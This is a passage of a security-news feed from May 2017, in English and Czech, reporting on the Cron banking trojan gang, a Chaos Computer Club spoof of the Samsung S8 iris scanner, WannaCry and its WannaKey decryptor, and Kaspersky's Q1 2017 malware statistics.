Once the Cron Trojan infected a device, the malware could send SMS messages to any phone number, upload SMS messages received by the victim to C&C servers, and hide SMS messages coming from the bank. Using the features the malware can intercept 2FA messages sent to the users to authorize fraudulent transactions conducted by crooks.
The Cron gang earned approximately $900 000 USD (50 million rubles) with its activity.
“Every day Cron malware attempted to steal money from 50-60 clients of different banks. An average theft was about 8,000 rubles ($100). According to crime investigators, the total damage from Cron’s activity amounted to approximately $800 000 USD (50 million rubles). ” continues the report.
The investigators discovered the Cron Gang decided to extend its activity to other countries, they rented the Tiny.z banking Trojan for $2,000 per month.
Experts speculate the hackers had been planning on targeting France banking users because the Cron gang developed web injections for several of French banks, including Credit Agricole, Assurance Banque, Banque Populaire, BNP Paribas, Boursorama, Caisse d’Epargne, Societe Generale and LCL.
Hackers demonstrated that it is too easy to bypass the Samsung S8 iris scanner.
24.5.2017 securityaffairs Hacking
Hackers demonstrated that it is very easy to bypass the Samsung S8 iris scanner by using a camera, a printer, and a contact lens.
Security experts have once against bypassed mobile Biometric system installed on a mobile device, the Samsung S8 model.
Hackers used a camera, a printer and a contact lens to bypass the iris scanner installed on the Samsung S8.
Some smartphones use facial recognition technology for user authentication, researchers from the Chaos Computer Club (CCC) demonstrated that is possible to easily bypass the scanner’s protections and unlock the device.
“We’ve had iris scanners that could be bypassed using a simple print-out,” Linus Neumann, one of the experts who devised the hacking technique, told Motherboard in a Twitter direct message.
“The Samsung Galaxy S8 is the first flagship smartphone with iris recognition. The manufacturer of the biometric solution is the company Princeton Identity Inc. The system promises secure individual user authentication by using the unique pattern of the human iris.” reads the post published by the Chaos Computer Clubs.
“A new test conducted by CCC hackers shows that this promise cannot be kept: With a simple to make dummy-eye the phone can be fooled into believing that it sees the eye of the legitimate owner.
The researchers emulate the thief capturing iris pictures with a digital camera in night-shot mode or the infrared filter removed. Then, to give the image some depth, the experts placed a contact lens on top of the printed picture.
“The easiest way for a thief to capture iris pictures is with a digital camera in night-shot mode or the infrared filter removed. In the infrared light spectrum – usually filtered in cameras – the fine, normally hard to distinguish details of the iris of dark eyes are well recognizable.” continues the post. “Starbug was able to demonstrate that a good digital camera with 200mm-lens at a distance of up to five meters is sufficient to capture suitably good pictures to fool iris recognition systems.”
The researchers explained that they quickly found the way to devise the facial recognition system implemented by Samsung, in just one day of experiments that bypassed it.
“About a day of experimenting until the idea came up do use a contact lens. Then, a little charade of printers until it turned out that the Samsung printer provided the most reliable prints,” Neumann told Motherboard.

This isn’t the first time experts at CCC bypassed biometric locks for smartphones, the first proof of concept attack of this kind was presented at Germany’s Chaos Computer Club in 2013 to hack an iPhone 5s, in 2014 the German researcher Jan Krissler, aka Starbug, demonstrated at the same hacking conference how to bypass Fingerprint biometrics using only a few photographs.
In March YouTube vlogger iDeviceHelp posted a video on his channel, in which the user Marcianotech demonstrated how to unlock a Samsung Galaxy S8 or Galaxy S8 Plus getting the device owner’s picture from Facebook and presenting the image to the locked phone.
Ler’s wait for the Samsung reply.
Statisíce počítačů jsou stále zavirované. Napravit to má WannaKey
23.5.2017 Novinky/Bezpečnost Viry
Šíření škodlivého kódu WannaCry se sice podařilo zastavit, tento nezvaný návštěvník však přesto zvládnul za pouhých pár hodin nakazit na 300 000 počítačů v různých koutech světa. A drtivá z nich bohužel zůstává stále uzamčena. Bezpečnostní experti se to nyní budou snažit napravit pomocí nástroje zvaného WannaKey.
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Je však nutné zdůraznit, že ani po zaplacení výkupného uživatelé nemají jistotu, že se k datům dostanou.
A právě to teď dělá vrásky na čele statisícům uživatelů, které kybernetická infekce zvaná WannaCry postihla. Operační systém sice mohou přeinstalovat, aby bylo možné počítač zase používat, ke svým datům se ale jednoduše nedostanou.
Na dešifrovacím nástroji se již pracuje
Všem postiženým však nyní svitla naděje díky bezpečnostní společnosti QuarksLab. Ta údajně již testuje nástroj, který dokáže šifrování škodlivého kódu WannaCry obejít a data opět zpřístupnit.
Kybernetický expert Adrien Guinet, který pracuje právě pro QuarksLab, totiž objevil klíč, který je k dešifrování potřebný. A s jeho pomocí nyní finalizuje nástroj zvaný WannaKey, který uzamčené počítače odemkne. A to i bez placení výkupného.
Prací na dešifrovacím nástroji se pochlubili i další bezpečnostní výzkumníci, kteří působí ve Francii. Je tedy velmi pravděpodobné, že by se uživatelé skutečně mohli v brzké době dočkat aplikace, díky které již WannaCry nebude představovat noční můru.
Nejvíce postiženo Rusko
WannaCry se začal internetem šířit v polovině května. Za pouhých pár hodin stihl nakazit více než 300 000 počítačů ve více než 150 zemích světa. Takřka polovina všech zachycených detekcí (45,07 %) připadá na Rusko. Je to dáno tím, že především v tamních chudých lokalitách ještě uživatelé hojně používají zastaralý operační systém Windows XP, který byl proti škodlivému kódu WannaCry nejvíce zranitelný.
Druhou a třetí příčku pak zaujaly Ukrajina (11,88 %) a Tchaj-wan (11,55 %). Ostatní státy, které se dostaly v žebříčku nejpostiženějších zemí do první desítky, měly podíl tak v řádech jednotek procent. Šlo například o Egypt, Indii či Filipíny.
Česká republika skončila v přehledu s podílem 0,15 % až na 52. místě. Sluší se nicméně podotknout, že spodní příčky měly velmi podobný podíl až prakticky do konce žebříčku, který obsahovat 150 států. Například sousední Slovensko však na tom bylo hůře – virus WannaCry tam měl podíl 0,26 %.
V Česku byly přitom infikovány stovky strojů. „Podle našich údajů počet infekcí překonal číslovku 620,“ uvedl již dříve na dotaz Novinek Pavel Bašta, bezpečnostní analytik Národního bezpečnostního týmu CSIRT.CZ.
Pozor na mobily - ransomware totiž nachází nový a snadný cíl
23.5.2017 SecurityWorld Viry
Objem mobilního ransomwaru se v prvním čtvrtletí letošního roku více než ztrojnásobil. Malware tohoto typu přitom chytře využívá získání administrátorských práv v zařízení.
Podle dat reportu „Malware v prvním čtvrtletí 2017“ společnosti Kaspersky Lab vyděračský malware nepolevuje ve svých aktivitách. Množství detekovaných souborů mobilního ransomwaru vystoupalo za první čtvrtletí 2017 na číslo 218 625, přičemž 86 % z nich má na svědomí ransomwarová rodina Congur.
V posledním čtvrtletí loňského roku byl pro porovnání mobilní ransomware detekován pouze v 61 832 případech. Během prvních tří měsíců tohoto roku se také objevilo 55 679 nových modifikací ransomwaru cílících na všechna zařízení, systémy a sítě, za nimiž stálo 11 nových šifrovacích rodin.
Primárním cílem ransomwarové rodiny Congur je zabránit uživateli v přístupu do zařízení. Přenastavením nebo obnovením jeho PIN (hesla) k němu získává administrátorská práva. Některé varianty malwaru navíc tato práva zneužívají k nainstalování svých modulů do systémové složky, odkud je téměř nemožné je odstranit.
Navzdory oblibě rodiny Congur zůstal Trojan-Ransom.AndroidOS.Fusob.h nejrozšířenějším mobilním ransomwarem. Byl odpovědný za 45 % útoků tohoto typu v prvním čtvrtletí 2017.
Hned po svém spuštění vyžaduje tento trojan administrátorská oprávnění a zároveň sbírá informace o zařízení včetně GPS lokace a historie hovorů. Tato data poté nahraje na podvodný server. Ten na základě obdržených informací může vydat příkaz k zablokování zařízení.
Zemí s nejvyšším počtem napadených zařízení mobilním ransomwarem se v prvním čtvrtletí tohoto roku staly Spojené státy. Nejrozšířenější hrozbou zde byl ransomware Svpeng.
Za uplynulé čtvrtletí se téměř dvojnásobně zvýšil počet nově detekovaných ransomwarových modifikací zaměřených na Windows. Od ledna do března 2017 jich bylo detekováno 55 679, přičemž za období říjen až prosinec loňského roku 29 450. Za většinu těchto nových modifikací je zodpovědná rodina Cerber.
Další data reportu firmy Kaspersky Lab:
Webové antivirové nástroje odhalily 79 209 775 unikátních škodlivých adres URL.
Snahy kyberzločinců ukrást peníze prostřednictvím malwarové infekce online bankovnictví byly zaregistrovány na 288 000 uživatelských počítačích.
Útoky šifrujícím ransomwarem byly zablokovány na 240 799 počítačích.
Antivirus Kaspersky Lab celkově detekoval 174 989 956 unikátních škodlivých a potenciálně nevyžádaných objektů.
Jak předejít globálním malwarovým atakům jako WannaCry?
23.5.2017 SecurityWorld Viry
K nedávnému útoku malwaru WannaCry, který paralyzoval nemocnice, vládní organizace, ale i jednotlivé uživatele na celém světě, vůbec nemuselo dojít. Nešlo totiž o žádný technologický zázrak zkonstruovaný a rozšířený geniálním hackerem.
Jeho autoři využili pouze laxnosti bezpečnostních opatření napříč uživateli i organizacemi, a také plíživě rozkladného vlivu, jaký Národní bezpečnostní agentury (NSA) a mnozí technologičtí giganti na globální internetovou bezpečnost mají.
Ve skutečnosti je to ale vlastně dobrá zpráva, jelikož znamená, že zamezit příštímu podobnému útoku nemusí být nemožné. Tady je pět kroků, které tomu mohou napomoci:
1) Zatrhnout NSA skladování bezpečnostních chyb
Útok byl postaven na hackerském nástroji vymyšleném NSA a následně ukradeném a veřejně zveřejněném skupinou říkající si Shadow Brokers. Jak poznamenal New York Times, šlo zřejmě o první útok „kyberzbraní vyvinutou v NSA, placenou penězi daňových poplatníků“, proti kterým byla následně zneužita.
Běžnou praxí NSA je nalézání chyb v operačních systémech a programování nástrojů pro jejich zneužití, dost často bez toho, aniž by tento postup koordinovala s výrobcem.
K částečné spolupráci s výrobci přiměla NSA administrativa bývalého prezidenta Barracka Obamy a agentura se tak o část odhalených děr podělila, útok WannaCry však cílil přes kritické body, které si NSA nechala pro sebe.
Od Microsoftu za to proto schytala kritiku, softwarový gigant navíc apeloval na vlády, ať ve věci kyberzločinu přijmou zcela nová opatření, jejichž součástí by byla i součinnost vládních agentur s výrobci softwaru.
2) Žádat po výrobcích, ať bezpečnostní patche distribuují mezi všechny, nejen platící zákazníky
Microsoft v březnu zveřejnil patch záplatující chybu, kterou WannaCry zneužil. S největší pravděpodobností se tak stalo poté, co byl NSA upozorněn, že se hackeři zmocnili jejích nástrojů a mohou je zneužít.
Další patch – a to i pro už nepodporované Win XP – Microsoft zveřejnil poté, co hackeři zaútočili. Podle odborníků by podobná opatření měla být standardem – v současnosti totiž už nepodporované operační systémy se záplatují pouze platící klientele.
3) IT oddělení by měla čelit následkům útoků, kterým mohla předcházet
Útok WannaCry poukázal na překvapující neschopnost IT oddělení napříč odvětvími. Útoku totiž mohlo být zabráněné, pokud by tato oddělení včasně a důsledně záplatovala patchy, které už byly k dispozici.
4) Uživatelé by si měli zvyknout na automatické aktualizace
Automatické aktualizace Windows 10 vzbudily mezi řadou uživatelů rozhořčení. Podle názorů některých odborníků by se ale přes ně měli být schopni přenést a přijmout je jako povinné očkování – celkové proočkování zamezí šíření nákazy. Volitelné by měly být jen aktualizace nesouvisející se zabezpečením.
5) Vlády by měly omezit pirátství
Obzvlášť tvrdě byla malwarem WannaCry zasažena Čína, jelikož většina tamních kopií Windows je pirátská, což znamená i to, že takové systémy nedostávají bezpečnostní aktualizace. A nejde jen o to, že vláda pirátství dostatečně nepotlačuje, nelegální software v Číně pohání i počítače vládních úředníků.
Podobný stav panuje i v Rusku. Podle předloňské studie sdružení BSA Software je 70 % veškerého softwaru v Číně a 64 % v Rusku nedostatečně licencováno. A čím větší tento podíl je, tím větší je riziko, že se malwarová nákaza dál rozšíří.
IT threat evolution Q1 2017. Statistics
23.5.2017 Kaspersky Analysis
According to KSN data, Kaspersky Lab solutions detected and repelled 479,528,279 malicious attacks from online resources located in 190 countries all over the world.
79,209,775 unique URLs were recognized as malicious by web antivirus components.
Attempted infections by malware that aims to steal money via online access to bank accounts were registered on 288 thousand user computers.
Crypto ransomware attacks were blocked on 240,799 computers of unique users.
Kaspersky Lab’s file antivirus detected a total of 174,989,956 unique malicious and potentially unwanted objects.
Kaspersky Lab mobile security products detected:
1,333,605 malicious installation packages;
32,038 mobile banker Trojans (installation packages);
218,625 mobile ransomware Trojans (installation packages).
Mobile threats
Q1 events
The rise of Trojan-Ransom.AndroidOS.Egat
In the first quarter of 2017, we registered a dramatic growth in attacks involving mobile ransomware from the Trojan-Ransom.AndroidOS.Egat family: the number of users attacked by this type of malware increased more than 13 times from the previous quarter. Despite this Trojan being known to us since June 2016, such an explosive increase in the number of attacks has only occurred now.
This malware has standard mobile ransomware functionality: it blocks the device, overlays all open windows with its own window, then demands money to unblock the device. In most cases, the ransom amount fluctuates between $100 and $200. Most of the attacked users were in Europe, mainly Germany, the UK and Italy.
Revamped ZTorg
We managed to detect around 30 new Trojans from the Ztorg family in the official Google Play Store. To recap, this is the family that gave us infected fake guides for Pokémon GO. It was discovered in Google Play in the summer of 2016 and was installed more than 500,000 times. After installation, Ztorg checks to make sure it isn’t running on a virtual machine. If the check is passed smoothly, the main module is loaded from a remote server. By exploiting a vulnerability in the system, the Trojan tries to gain superuser privileges. If successful, it installs its modules into the system folders and also modifies the device settings so that it remains there – even after a reset to factory settings.
Trojan.AndroidOS.Ztorg.bp in the official Google Play Store
The Trojan uses several different modules that secretly download and install various programs on the device, display ads and even buy apps. It should be noted that the functionality of this malware has changed a bit: the number of checks to verify whether the device is real has decreased; the code for downloading, decrypting and loading the main module has been placed in a downloaded library.
Asacub awakens
In the first quarter of 2017, we noted that the Trojan-Banker.AndroidOS.Asacub mobile banker was actively spreading. Over three months, the representatives of this family attacked more than 43,000 mobile devices, which was 2.5 times more than in the previous quarter. Over 97% of all attacked users were in Russia. Asacub was mainly distributed via SMS spam. After clicking a malicious link, users were directed to a page where they were prompted to view an MMS that concealed the Trojan, which was then downloaded to the device. Interestingly, if the same link was opened on a Windows device, Backdoor.Win32.Htbot.bs was downloaded.
The site from which Trojan-Banker.AndroidOS.Asacub was downloaded
It’s worth noting that Trojan-Banker.AndroidOS.Asacub is constantly expanding its spyware functionality. In addition to the standard mobile banker features, such as stealing and sending text messages, or overlaying various applications with phishing windows, this Trojan hunts for the user’s call history, contacts and GPS location.
Mobile threat statistics
In the first quarter of 2017, Kaspersky Lab detected 1,333,605 malicious installation packages, which is almost as many as in Q4 2016.
Number of detected malicious installation packages (Q2 2016 – Q1 2017)
Distribution of mobile malware by type
Distribution of new mobile malware by type (Q4 2016 and Q1 2017)
In Q1 2017, the most affected was Trojan-Ransom – its share increased from 4.64% to 16.42%, that is 3.5 times. The most rapid growth in the number of installation packages was demonstrated by the Trojan-Ransom.AndroidOS.Congur family, which will be described below.
Second came Trojan-Spyware: in terms of the growth rate, its proportion reached 10.27% (+1.83%). This was caused by the increase in the number malicious programs belonging to the Trojan-Spy.AndroidOS.SmForw and Trojan-Spy.AndroidOS.SmsThief families designed to steal SMS.
In the first quarter, the biggest decline was demonstrated by Adware (7.32%) and Trojan-Dropper (6.99%) – their shares decreased by 4.99% and 4.48% respectively. In addition, the contribution of unwanted RiskTool programs dropped by 2.55%.
TOP 20 mobile malware programs
Please note that this rating of malicious programs does not include potentially dangerous or unwanted programs such as RiskTool or adware.
In Q1 of 2017, 14 Trojans that use advertising as their main means of monetization (highlighted in blue in the table) made it into the TOP 20.Their goal is to deliver as many adverts as possible to the user, employing various methods, including the installation of new adware. These Trojans may use superuser privileges to conceal themselves in the system application folder, from which it will be very difficult to delete them.
Name % of attacked users *
1 DangerousObject.Multi.Generic 70.09
2 Trojan.AndroidOS.Hiddad.an 9.35
3 Trojan.AndroidOS.Boogr.gsh 4.51
4 Backdoor.AndroidOS.Ztorg.c 4.18
5 Trojan.AndroidOS.Sivu.c 4.00
6 Backdoor.AndroidOS.Ztorg.a 3.98
7 Trojan.AndroidOS.Hiddad.v 3.89
8 Trojan-Dropper.AndroidOS.Hqwar.i 3.83
9 Trojan.AndroidOS.Hiddad.pac 2.98
10 Trojan.AndroidOS.Triada.pac 2.90
11 Trojan.AndroidOS.Iop.c 2.60
12 Trojan-Banker.AndroidOS.Svpeng.q 2.49
13 Trojan.AndroidOS.Ztorg.ag 2.34
14 Trojan.AndroidOS.Ztorg.aa 2.03
15 Trojan.AndroidOS.Agent.eb 1.81
16 Trojan.AndroidOS.Agent.bw 1.79
17 Trojan.AndroidOS.Loki.d 1,76
18 Trojan.AndroidOS.Ztorg.ak 1.67
19 Trojan-Downloader.AndroidOS.Agent.bf 1.59
20 Trojan-Dropper.AndroidOS.Agent.cv 1.54
* Percentage of unique users attacked by the malware in question, relative to all users of Kaspersky Lab’s mobile security product that were attacked.
First place was occupied by DangerousObject.Multi.Generic (70.09%), the verdict used for malicious programs detected using cloud technologies. Cloud technologies work when the antivirus database contains neither the signatures nor heuristics to detect a malicious program, but the cloud of the antivirus company already contains information about the object. This is basically how the very latest malware is detected.
Trojan.AndroidOS.Hiddad.an (9.35%) was second. This piece of malware imitates different popular games or programs. Interestingly, once run, it downloads and installs the application it imitated. In this case, the Trojan requests administrator rights to combat its removal. The main purpose of Trojan.AndroidOS.Hiddad.an is aggressive display of adverts, its main “audience” is in Russia (86% of attacked users).
Third came Trojan.AndroidOS.Boogr.gsh (4.51%). Such verdict is issued for files recognized as malicious by our system based on machine learning. Despite the fact that this system can detect any types of malware, in Q1 2017, the most popular were advertising Trojans which used superuser privileges.
Eighth position in the ranking was occupied by Trojan-Dropper.AndroidOS.Hqwar.i (3.83%), the verdict used for the Trojans protected by a certain packer/obfuscator. In most cases, this name hides the representatives of the FakeToken and Svpeng mobile banking families.
The ranking also included Trojan-Banker.AndroidOS.Svpeng (2.49%), which was twelfth in the Top 20. This family has been active for three quarters in a row and remains the most popular banking Trojan in Q1 of 2017.
Trojan.AndroidOS.Agent.bw was sixteenth in the rating (1.79%). This Trojan, targeting primarily people in India (more than 92% of attacked users), just like Trojan.AndroidOS.Hiddad.an imitates popular programs and games, and once run, downloads and installs various applications from the fraudsters’ server.
The geography of mobile threats
The geography of attempted mobile malware infections in Q1 2017 (percentage of all users attacked)
TOP 10 countries attacked by mobile malware (ranked by percentage of users attacked)
Country* % of users attacked **
1 Iran 47.35
2 Bangladesh 36.25
3 Indonesia 32.97
4 China 32.47
5 Nepal 29.90
6 India 29.09
7 Algeria 28.64
8 Philippines 27.98
9 Nigeria 27.81
10 Ghana 25.85
* We eliminated countries from this rating where the number of users of Kaspersky Lab’s mobile security product is relatively low (under 10,000).
** Percentage of unique users attacked in each country relative to all users of Kaspersky Lab’s mobile security product in the country.
In Q1 2017, Iran was the country with the highest percentage of users attacked by mobile malware – 47.35%. Bangladesh came second: 36.25% of users there encountered a mobile threat at least once during the quarter. It was followed by Indonesia and China; the share of both countries was slightly over 32%.
Russia (11.6%) came 40th in this rating, France (8.1%) 57th, the US (6.9%) 69th line, Italy (7.1%) 66th, Germany (6.2%) 72nd, Britain (5.8%) 75th.
The safest countries were Finland (2.7%), Georgia (2.5%) and Japan (1.5%).
In all the countries of the Top 20, the same mobile objects – adware – are detected, and first of all, the representatives of the AdWare.AndroidOS.Ewind family as well as advertising Trojans.
Mobile banking Trojans
Over the reporting period, we detected 32,038 installation packages for mobile banking Trojans, which is 1.1 times as many as in Q4 2016.
Number of installation packages for mobile banking Trojans detected by Kaspersky Lab solutions (Q2 2016 – Q1 2017)
Trojan-Banker.AndroidOS.Svpeng remained the most popular mobile banking Trojan for the third quarter in a row. This family of mobile banking Trojans uses phishing windows to steal credit card data and logins and passwords from online banking accounts. In addition, fraudsters steal money via SMS services, including mobile banking. Svpeng is followed by Trojans Trojan-Banker.AndroidOS.Faketoken.z and Trojan-Banker.AndroidOS.Asacub.san. It is worth noting that most of attacked users were in Russia.
Geography of mobile banking threats in Q1 2017 (percentage of all users attacked)
TOP 10 countries attacked by mobile banker Trojans (ranked by percentage of users attacked)
Country* % of users attacked**
1 Russia 1.64
2 Australia 1.14
3 Turkey 0.81
4 Uzbekistan 0.61
5 Tajikistan 0.48
6 Moldova 0.43
7 Ukraine 0.41
8 Kazakhstan 0.37
9 Kyrgyzstan 0.32
10 Singapore 0.26
* We eliminated countries from this rating where the number of users of Kaspersky Lab’s mobile security product is relatively low (under 10,000).
** Percentage of unique users in each country attacked by mobile banker Trojans, relative to all users of Kaspersky Lab’s mobile security product in the country.
Although the Svpeng family topped the rating of the most popular mobile banking Trojans in the first quarter of 2017, its activity declined compared to the third quarter of 2016: the share of users attacked by these malicious programs in Russia dropped almost twofold – from 3.12% to 1.64%. At the same time, Russia remained the TOP 20leader.
In second place was Australia (1.14%), where the Trojan-Banker.AndroidOS.Acecard and Trojan-Banker.AndroidOS.Marcher families were the most popular threats. Turkey (0.81%) rounded off the Top 3.
Mobile Ransomware
In Q1 2017, we detected 218, 625 mobile Trojan-Ransomware installation packages which is 3.5 times more than in the previous quarter.
Number of mobile Trojan-Ransomware installation packages detected by Kaspersky Lab (Q2 2016 – Q1 2017)
In the first half of 2016, we saw the increase in the number of mobile ransomware installation packages caused by the active spread of the Trojan-Ransom.AndroidOS.Fusob family. In the second half of the same year, the activity of this family fell, which affected the number of detected installation packages. The growth resumed in the fourth quarter of 2016 and sharply accelerated in Q1 2017. The reason was the Trojan-Ransom.AndroidOS.Congur family – more than 86% of detected mobile ransomware installation packages belonged to this family. Usually, the representatives of Congur have very simple functionality – they change the system password (PIN), or install it if no password was installed earlier, thus making it impossible to use the device, and then ask that user to contact the fraudsters via the QQ messenger to unblock it. It is worth noting that there are modifications of this Trojan that can take advantage of existing superuser privileges to install their module into the system folder.
Despite this, Trojan-Ransom.AndroidOS.Fusob.h remained the most popular mobile Trojan-Ransomware in the first quarter, accounting for nearly 45% of users attacked by mobile ransomware. Once run, the Trojan requests administrator privileges, collects information about the device, including GPS coordinates and call history, and downloads the data to a malicious server. After that, it may receive a command to block the device.
Geography of mobile Trojan-Ransomware in Q1 2017 (percentage of all users attacked)
TOP 10 counties attacked by mobile Trojan-Ransomware (ranked by percentage of users attacked)
Country* % of users attacked**
1 USA 1.23
2 Uzbekistan 0.65
3 Canada 0.56
4 Kazakhstan 0.54
5 Italy 0.44
6 Germany 0.37
7 Korea 0.35
8 Denmark 0.30
9 United Kingdom 0.29
10 Spain 0.28
* We eliminated countries from this ranking where the number of users of Kaspersky Lab’s mobile security product is lower than 10,000.
** Percentage of unique users in each country attacked by mobile Trojan-Ransomware, relative to all users of Kaspersky Lab’s mobile security product in the country.
The US topped the ranking of ten countries attacked by mobile Trojan-Ransomware; the most popular family there was Trojan-Ransom.AndroidOS.Svpeng. These Trojans appeared in 2014 as a modification of the Trojan-Banker.AndroidOS.Svpeng mobile banking family. They demand a ransom of $100-500 from victims to unblock their devices.
In Uzbekistan (0.65%), which came second, most of mobile ransomware attacks involved Trojan-Ransom.AndroidOS.Loluz.a. This is a simple Trojan that blocks operation of a device with its own window and asks the user to contact the fraudsters by phone to unblock it.
Fourth place was occupied by Kazakhstan (0.54%). The main threat to users originated from representatives of the Small mobile Trojan-Ransom family. This is a fairly simple ransomware program that blocks operation of a device by overlaying all the windows on the device with its own window and demanding $10 to unblock it.
In all other countries of the TOP 10, the most popular Trojan-Ransom family was Fusob.
Vulnerable apps exploited by cybercriminals
The first quarter of 2017 was marked by the return of the degenerated exploit kit Neutrino, which had departed the cybercriminal market in the third quarter. Following Magnitude, Neutrino is changing the distribution format and abandoning wide-scale campaigns to become a “private” exploit kit. Several new players – Nebula, Terror, and other –tried to fill the vacant niche but failed: after a brief burst of activity their distribution quickly came to naught. At the moment, RIG and its modifications remain the most popular and advanced public exploit kit.
The Q1 statistics show an almost 10% decline in the number of attacked users. This is primarily caused by weak exploit kit environment, as well as the decrease in the effectiveness of exploits in general. Adobe Flash remained the only platform that demonstrated growth: although no new vulnerabilities for it had been discovered, the number of attacked users grew by 20%. The biggest decrease fell on exploits for different browsers – only 44% of attacks targeted them (against 54% in the previous quarter).
CVE-2016-0189, CVE-2014-6332 and CVE-2013-2551 remain the most popular vulnerabilities in the first quarter. Of note were also vulnerabilities in the Microsoft Edge Chakra engine, published in open access in early 2017. In addition to the detailed description of vulnerabilities, the research included a ready-to-use Proof of Concept, which shortly after the publication was integrated in the Sundown exploit kit from which it moved to Neutrino, Kaixin and others. However, exploitation of these vulnerabilities was not reliable enough, while patches for them were released as far back as in November along with the MS16-129 update, so they have not become widely spread and are now almost out of use.
Distribution of exploits used in attacks by the type of application attacked, Q1 2017
In Q1 2017, especially popular were campaigns involving mass mailings of infected documents – to distribute them, Microsoft Office exploits were used. Although the share of attacked office package users has not changed much, the same users were attacked several times – on average, one attacked user received 3 malicious documents over the quarter.
The general trend is towards the increase in the share of social engineering when delivering malware to the computer of a potential victim. Campaigns involving distribution of infected messages are always based on forcing a user to perform certain actions: unpack a file from the password-protected archive, issue a permission to execute macros from the document, etc. This method is currently beginning to be applied in exploits for browsers. Magnitude, for example, offers the Internet Explorer 11 and Windows 10 users to download a malicious file under the guise of antivirus update for Microsoft Defender. Some spam campaigns are based on imitating the Google Chrome update page. We believe that this trend will continue in the future – such campaigns are easier to maintain and implement, and their level of “penetration” is constantly growing.
Online threats (Web-based attacks)
Online threats in the banking sector
These statistics are based on detection verdicts of Kaspersky Lab products, received from users of Kaspersky Lab products who have consented to provide their statistical data. Beginning from the first quarter of 2017 the statistics include malicious programs for ATMs and POS terminals but does not include mobile threats.
Kaspersky Lab solutions blocked attempts to launch one or several malicious programs capable of stealing money via online banking on 288,000 computers in Q1 2017.
Number of users attacked by financial malware, January – March 2017
Geography of attacks
To evaluate and compare the risk of being infected by banking Trojans and ATM and POS-malware worldwide, we calculate the percentage of Kaspersky Lab product users in the country who encountered this type of threat during the reporting period, relative to all users of our products in that country.
Geography of banking malware attacks in Q1 2017 (percentage of attacked users)
TOP 10 countries by percentage of attacked users
Country* % of attacked users **
1 Germany 1.70
2 China 1.37
3 Libya 1.12
4 Kazakhstan 1.02
5 Palestine 0.92
6 Togo 0.91
7 Tunisia 0.89
8 Armenia 0.89
9 Venezuela 0.88
10 Taiwan 0.87
These statistics are based on detection verdicts returned by the antivirus module, received from users of Kaspersky Lab products who have consented to provide their statistical data.
*We excluded those countries in which the number of Kaspersky Lab product users is relatively small (under 10,000).
** Unique users whose computers have been targeted by banking Trojan attacks as a percentage of all unique users of Kaspersky Lab products in the country.
In the first quarter of 2017, Germany (1.70%) had the highest proportion of users attacked by banking Trojans. It was followed by China (1.37%). Libya (1.12%) rounded off the Top 3.
As for the contribution of the other European countries in the Q1 rating, for example, Spain (0.24%) was on 89th position and the UK (0.15%) came 126th.
The TOP 10 banking malware families
The table below shows the TOP 10 malware families used in Q3 2016 to attack online banking users (as a percentage of users attacked):
Name* % of attacked users**
1 Trojan-Spy.Win32.Zbot 45.93
2 Trojan.Win32.Nymaim 29.70
3 Trojan.Win32.Neurevt 3.31
4 Trojan-Banker.Win32.Gozi 3.15
5 Trojan-Spy.Win32.SpyEyes 2.71
6 Backdoor.Win32.ZAccess 2.11
7 Backdoor.Win32.Shiz 1.67
8 Trojan.Multi.Capper 1.67
9 Trojan.Win32.Tinba 1.00
10 Trojan.Win32.Shifu 1.00
*The detection verdicts of Kaspersky Lab products, received from users of Kaspersky Lab products who have consented to provide their statistical data.
** Unique users whose computers have been targeted by the malware in question as a percentage of all users attacked by financial malware.
As in the last year, in Q1 2017, Trojan-Spy.Win32.Zbot (45.93%) topped the rating of the most popular malware families. Its source codes have been publicly available since a leak and are now widely exploited as an easy-to-use tool for stealing user payment data. Unsurprisingly, this malware consistently tops this rating – cybercriminals regularly enhance the family with new modifications compiled on the basis of the source code and containing minor differences from the original.
Second came Trojan.Win32.Nymaim (29.70%). The first modifications of malware belonging to this Trojan family were downloaders, which blocked the infected machine with the help of downloaded programs unique for each country. Later, new modifications of the Trojan.Win32.Nymaim family malware were discovered. They included a fragment of Gozi used by cybercriminals to steal user payment data in online banking systems. In Q1 2017, Gozi (3.15%) was on 4th position in the rating.
Trojan.Win32.Neurevt (3.31%) rounded off the Top 3. It is a multifunctional Trojan written in C ++. It uses rootkit technologies to conceal its presence in the system, injects its own code into all running processes, blocks the work of some anti-virus programs, and can monitor and block installation of other common Trojans.
Ransomware Trojans
A total of 11 new cryptor families and 55, 679 new modifications were detected in Q1 2017.
The number of newly created cryptor modifications, Q2 2016 – Q1 2017
Most of detected modifications belonged to the Cerber family (the Trojan-Ransom.Win32.Zerber verdict). This cryptor, first discovered a year ago, continues to evolve, and we regularly detect its new improved versions.
The number of users attacked by ransomware
In Q1 2017, 240, 799 unique KSN users were attacked by cryptors.
Number of unique users attacked by Trojan-Ransom cryptor malware (Q1 2017)
This figure is almost half as much as that of the fourth quarter of 2016, but one should not consider it a receding threat. It is most likely that this difference is related to the methodology while the actual number of incidents is higher: the statistics only reflect the results of signature-based and heuristic detection, whereas most of the Trojan ransomware is detected by Kaspersky Lab products using behavioral methods and issuing a generic verdict that does not allow distinguishing types of malware.
The geography of attacks
Geography of Trojan-Ransom attacks in Q1 2017 (percentage of attacked users)
Top 10 countries attacked by cryptors
Country* % of users attacked by cryptors **
1 Italy 1.87%
2 Brazil 1.07%
3 Japan 0.99%
4 Vietnam 0.74%
5 Netherlands 0.73%
6 Cambodia 0.70%
7 Uganda 0.66%
8 Philippines 0.65%
9 Venezuela 0.63%
10 Nigeria 0.60%
* We excluded those countries where the number of Kaspersky Lab product users is relatively small (under 50,000).
** Unique users whose computers have been targeted by ransomware as a percentage of all unique users of Kaspersky Lab products in the country.
Italy, which was not in the Top 10 in the third quarter of 2016, now took the lead the Q1 ranking (1.87%). Second came Brazil (1.07%), the newcomer to the Top 10. This correlates with our observations that indicate an increase in the number Trojan ransomware targeting victims in Brazil. One of the examples of such malicious software was Xpan, which we analyzed last year.
Japan (0.99%), which ranked first in the second and third quarters of 2016, moved two places down but still remains at the top of the rating.
Top 10 most widespread cryptor families
Name Verdict* % of attacked users**
1 Cerber Trojan-Ransom.Win32. Zerber 18.04%
2 Spora Trojan-Ransom.Win32.Spora 7.59%
3 Locky Trojan-Ransom.Win32.Locky 7.35%
4 Sage Trojan-Ransom.Win32.SageCrypt 3.44%
